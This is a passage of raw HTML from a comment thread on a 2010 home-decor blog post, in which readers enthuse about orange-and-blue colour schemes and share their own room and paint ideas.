						<img alt='' src='https://secure.gravatar.com/avatar/d6a45fb6862402b77cfaeabf3a089f627b0325ce68fa14921e24dee9bc76a481?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6a45fb6862402b77cfaeabf3a089f627b0325ce68fa14921e24dee9bc76a481?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kreativeknack.com" class="url" rel="ugc external nofollow">Nikki@kreativeknack</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54591"><time datetime="2010-04-28T14:15:06-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>YES! I love this color combination! These two colors are all over my house. Beautiful post Kate! I love it&#8230;so refreshing! I hear you about the weather, its so windy here&#8230;ugh, I could just scream, but no one would here me because of this cluster of never ending tornadoes outside&#8230;lol</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54591#respond" data-commentid="54591" data-postid="8441" data-belowelement="div-comment-54591" data-respondelement="respond" data-replyto="Reply to Nikki@kreativeknack" aria-label="Reply to Nikki@kreativeknack">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54593" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54593" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3191cae8f1b5b1342d7b7e7adde07e4a68c67ebfbdc5e1b2737a52b443f0d4c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3191cae8f1b5b1342d7b7e7adde07e4a68c67ebfbdc5e1b2737a52b443f0d4c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thethriftyba.blogspot.com" class="url" rel="ugc external nofollow">beth anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54593"><time datetime="2010-04-28T14:20:15-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i always say there isnt enough orange in the world!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54593#respond" data-commentid="54593" data-postid="8441" data-belowelement="div-comment-54593" data-respondelement="respond" data-replyto="Reply to beth anne" aria-label="Reply to beth anne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54596" class="comment even thread-even depth-1">
			<article id="div-comment-54596" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/81624b1d77691e7039f574b922a523280c0390925d7062129aca9292d8b31d15?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81624b1d77691e7039f574b922a523280c0390925d7062129aca9292d8b31d15?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://colorfulcravings.blogspot.com/" class="url" rel="ugc external nofollow">Tamber</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54596"><time datetime="2010-04-28T14:37:08-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LUUUUV this color combination!  It makes me want to go re-do a room in Orange and Blue.  Thanks for the inspiration.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54596#respond" data-commentid="54596" data-postid="8441" data-belowelement="div-comment-54596" data-respondelement="respond" data-replyto="Reply to Tamber" aria-label="Reply to Tamber">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54600" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54600" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/154c72dd24d93195664e226978bd60aebe610148592dd71681bc175707843ddb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/154c72dd24d93195664e226978bd60aebe610148592dd71681bc175707843ddb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://kimfromthesouth.blogspot.com" class="url" rel="ugc external nofollow">Kim</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54600"><time datetime="2010-04-28T14:44:57-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just wanted to share that when we went to Sherwin Williams today, we discovered that while they do not carry a primer, they do have a paint product that adheres well to laminate. Supposed to be a one-step process rather than having to prime, then paint. So we bought a small can and will try it out! It&#8217;s also supposed to be very durable.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54600#respond" data-commentid="54600" data-postid="8441" data-belowelement="div-comment-54600" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54604" class="comment even thread-even depth-1">
			<article id="div-comment-54604" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/14069603ba0f3b690b00fd505cc6df771a0eb3e9baa60102fe71bd8e98f20509?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14069603ba0f3b690b00fd505cc6df771a0eb3e9baa60102fe71bd8e98f20509?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cottageandvine.blogspot.com/" class="url" rel="ugc external nofollow">Rene</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54604"><time datetime="2010-04-28T15:08:49-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love all of those images&#8230;every.single.one.  Couldn&#8217;t agree more about the color combo.  Hopefully warmer days are in your future :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54604#respond" data-commentid="54604" data-postid="8441" data-belowelement="div-comment-54604" data-respondelement="respond" data-replyto="Reply to Rene" aria-label="Reply to Rene">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54605" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54605" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/160fc8b9ecb6840f923ed0fb8b4975b90833c2d6791fe681ef27964cd739b032?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/160fc8b9ecb6840f923ed0fb8b4975b90833c2d6791fe681ef27964cd739b032?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://simplyeverythingbeautiful.wordpress.com/" class="url" rel="ugc external nofollow">Sara</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54605"><time datetime="2010-04-28T15:11:18-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love orange blue!  I painted an office a burnt orange and complimented the white furniture with teal and creamy chocolate brown accessories.  Darn it, I miss that room now!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54605#respond" data-commentid="54605" data-postid="8441" data-belowelement="div-comment-54605" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54608" class="comment even thread-even depth-1">
			<article id="div-comment-54608" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/730e5c1e2fc47be5d614415992d444c5de2e5fbcf63d128f44d7f1a427948740?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/730e5c1e2fc47be5d614415992d444c5de2e5fbcf63d128f44d7f1a427948740?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://crazywonderfullybusy.blogspot.com/" class="url" rel="ugc external nofollow">Natalie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54608"><time datetime="2010-04-28T15:18:46-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love it.. My boys room is painted blue &amp; they orange (basketball) stuff scattered throughout.  It looks GREAT!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54608#respond" data-commentid="54608" data-postid="8441" data-belowelement="div-comment-54608" data-respondelement="respond" data-replyto="Reply to Natalie" aria-label="Reply to Natalie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54612" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54612" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/32c1cdbe66c8582fce9cce2a30c2770db822781e1e422f719f5abd2cecb8fa5f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32c1cdbe66c8582fce9cce2a30c2770db822781e1e422f719f5abd2cecb8fa5f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://alisa-thesweetlife.blogspot.com" class="url" rel="ugc external nofollow">alisa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54612"><time datetime="2010-04-28T15:30:33-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>orange and blue are a combo that makes my heart swoon! Love all the possibilities you&#8217;ve shared.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54612#respond" data-commentid="54612" data-postid="8441" data-belowelement="div-comment-54612" data-respondelement="respond" data-replyto="Reply to alisa" aria-label="Reply to alisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54613" class="comment even thread-even depth-1">
			<article id="div-comment-54613" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/701412db020755a337fdf53665fb4867129f3715e78ef7c18d5a92605d575ea5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/701412db020755a337fdf53665fb4867129f3715e78ef7c18d5a92605d575ea5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cabinonthewater.blogspot.com" class="url" rel="ugc external nofollow">Tricia Rose</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54613"><time datetime="2010-04-28T15:31:19-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There was an orange and green feature in Houzz just this week, did you see it?  speaking as someone whose main room used to be IronBru orange &#8211; I really like it!<br />
I&#8217;m enjoying the rain&#8230;.  sorry Kate!  I love seeing the Marin hills so lush and green&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54613#respond" data-commentid="54613" data-postid="8441" data-belowelement="div-comment-54613" data-respondelement="respond" data-replyto="Reply to Tricia Rose" aria-label="Reply to Tricia Rose">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54614" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54614" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1278564eda5b2020676e2ae9a8fae30da0133dbed730a74270a40ac5a9a7585a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1278564eda5b2020676e2ae9a8fae30da0133dbed730a74270a40ac5a9a7585a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.home23duncan@yahoo.com" class="url" rel="ugc external nofollow">l.duncan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54614"><time datetime="2010-04-28T15:31:40-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I hoped over from twitter as soon as I saw the color combo! LOVE! I&#8217;ve been thinking about doing this color scheme for the boys room!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54614#respond" data-commentid="54614" data-postid="8441" data-belowelement="div-comment-54614" data-respondelement="respond" data-replyto="Reply to l.duncan" aria-label="Reply to l.duncan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54617" class="comment even thread-even depth-1">
			<article id="div-comment-54617" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.itsgreattobehome.net" class="url" rel="ugc external nofollow">Liz @ It's Great To Be Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54617"><time datetime="2010-04-28T15:36:10-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love love LOVE orange and blue together!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54617#respond" data-commentid="54617" data-postid="8441" data-belowelement="div-comment-54617" data-respondelement="respond" data-replyto="Reply to Liz @ It&#039;s Great To Be Home" aria-label="Reply to Liz @ It&#039;s Great To Be Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54629" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54629" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4491c2c7a1721eb995d85c5f90760910cfb76d8ebbda8e6de242c3e4f9cb6128?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4491c2c7a1721eb995d85c5f90760910cfb76d8ebbda8e6de242c3e4f9cb6128?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mock-off.com" class="url" rel="ugc external nofollow">Emily @ Mock-off</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54629"><time datetime="2010-04-28T15:45:02-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Honestly this was a color combo I have avoided most of my like (let&#8217;s be honest- they were my elementary school school colors). BUT, I love this collection you have put together. Little spurts of orange can fit nicely with a bit of pale blue and white.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54629#respond" data-commentid="54629" data-postid="8441" data-belowelement="div-comment-54629" data-respondelement="respond" data-replyto="Reply to Emily @ Mock-off" aria-label="Reply to Emily @ Mock-off">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54630" class="comment even thread-even depth-1">
			<article id="div-comment-54630" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/331508078739eb74c1cbc315197790f2c9610702491799f7c2fbbe6b6672d9c7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/331508078739eb74c1cbc315197790f2c9610702491799f7c2fbbe6b6672d9c7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.lavenderandlilies.blogspot.com" class="url" rel="ugc external nofollow">Jessica at Lavender and Lilies</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54630"><time datetime="2010-04-28T15:46:32-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this post!  I am so afraid of orange but I love it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54630#respond" data-commentid="54630" data-postid="8441" data-belowelement="div-comment-54630" data-respondelement="respond" data-replyto="Reply to Jessica at Lavender and Lilies" aria-label="Reply to Jessica at Lavender and Lilies">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54635" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54635" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7a4e74296bf25953e0e42d3dcf1361721d2b7836ea73df50682bf1c4ae77494c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a4e74296bf25953e0e42d3dcf1361721d2b7836ea73df50682bf1c4ae77494c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://southerncomfortinanorthernlife.blogspot.com" class="url" rel="ugc external nofollow">Melanie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54635"><time datetime="2010-04-28T15:52:14-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I not a blue kinda girl but I do love the orange.  I love the chair in the second photo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54635#respond" data-commentid="54635" data-postid="8441" data-belowelement="div-comment-54635" data-respondelement="respond" data-replyto="Reply to Melanie" aria-label="Reply to Melanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54645" class="comment even thread-even depth-1">
			<article id="div-comment-54645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0033c556b9d4f600f0254aa84b8ac43cf96b1f180f12048c6dd4874c4ea2fd40?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0033c556b9d4f600f0254aa84b8ac43cf96b1f180f12048c6dd4874c4ea2fd40?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://callipygianchronicle.wordpress.com" class="url" rel="ugc external nofollow">Yolanda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54645"><time datetime="2010-04-28T16:15:30-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well, seeing as how my kitchen cabinets are orange and our dining room chairs have dark turquoise covers…I think I’m very into orange and blue (and chocolate brown, and winey reds, and mustard yellows, and…). That room from House Beautiful is just delicious.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54645#respond" data-commentid="54645" data-postid="8441" data-belowelement="div-comment-54645" data-respondelement="respond" data-replyto="Reply to Yolanda" aria-label="Reply to Yolanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54647" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54647" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b13fa9ad480ca4cfb85dfad6a0b866d3d8f961119602e7c7c75c8c7a4c172ac7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b13fa9ad480ca4cfb85dfad6a0b866d3d8f961119602e7c7c75c8c7a4c172ac7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.brooklynlimestone.com" class="url" rel="ugc external nofollow">Mrs.Limestone</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54647"><time datetime="2010-04-28T16:18:19-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Totally gorgeous!</p>
<p>I would never think to put those colors together (makes me think of the Knicks!) but it works so well.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54647#respond" data-commentid="54647" data-postid="8441" data-belowelement="div-comment-54647" data-respondelement="respond" data-replyto="Reply to Mrs.Limestone" aria-label="Reply to Mrs.Limestone">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54653" class="comment even thread-even depth-1">
			<article id="div-comment-54653" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://frugalflourish.blogspot.com/" class="url" rel="ugc external nofollow">Jess @ Frugal with a Flourish</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54653"><time datetime="2010-04-28T16:38:58-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The first pic is gorg!  But so are some of the others!  Orange is one of those colors that I really thought I didn&#8217;t like but it turns out that I really do in certain applications!  But I LOVE it with blue!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54653#respond" data-commentid="54653" data-postid="8441" data-belowelement="div-comment-54653" data-respondelement="respond" data-replyto="Reply to Jess @ Frugal with a Flourish" aria-label="Reply to Jess @ Frugal with a Flourish">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54655" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54655" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db59066e7914e354850a2c4c281f2442881edae539fbcc7036a93973fb645961?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db59066e7914e354850a2c4c281f2442881edae539fbcc7036a93973fb645961?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Meagan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54655"><time datetime="2010-04-28T16:55:36-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for this post!!! My husband has been begging for a FL Gators themed room, even though I&#8217;m an alumna having bright orange in a room turned me off, however, the soft blue with orange is really lovely.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54655#respond" data-commentid="54655" data-postid="8441" data-belowelement="div-comment-54655" data-respondelement="respond" data-replyto="Reply to Meagan" aria-label="Reply to Meagan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54659" class="comment even thread-even depth-1">
			<article id="div-comment-54659" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66966ae88f8fdf0d203c698c94641c096416d2525d5ec5ee9c87f6b9fb9173e6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66966ae88f8fdf0d203c698c94641c096416d2525d5ec5ee9c87f6b9fb9173e6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://blacksheepbliss.blogspot.com/" class="url" rel="ugc external nofollow">Amber Polk</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54659"><time datetime="2010-04-28T17:04:10-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Orange is my favorite color by far!  My husband and I just decided to do touches of blue and orange in our living room and kitchen.  I just posted about a stand I repainted burned orange and I&#8217;m in love with it!  Thanks for the inspiration!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54659#respond" data-commentid="54659" data-postid="8441" data-belowelement="div-comment-54659" data-respondelement="respond" data-replyto="Reply to Amber Polk" aria-label="Reply to Amber Polk">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54674" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54674" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
